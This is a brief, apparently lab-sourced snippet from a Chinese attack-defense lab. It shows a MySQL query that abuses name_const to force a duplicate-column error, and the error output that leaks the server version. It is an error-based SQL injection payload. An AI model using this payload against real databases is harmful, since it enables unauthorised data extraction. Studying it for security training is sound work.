 SQL 查询：
select * from (select name_const(version(),1),name_const(version(),1))x LIMIT 0, 25
MySQL 返回：
#1060 - Duplicate column name '5.7.26'
黑伞攻防实验室